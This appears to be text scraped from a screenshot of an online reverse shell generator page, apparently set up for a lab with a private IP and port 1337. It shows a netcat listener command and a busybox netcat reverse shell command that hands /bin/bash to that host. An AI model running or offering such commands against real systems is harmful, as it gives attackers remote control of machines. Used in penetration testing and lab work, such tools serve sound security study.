 Gattaca
Online - Reverse Shell Ge
https://www.revshells.com
Burp
8
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.247.128
Port
1337
+1
Listener
Advanced
nc -lvnp 1337
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
busybox nc 192.168.247.128 1337 -e /bin/bash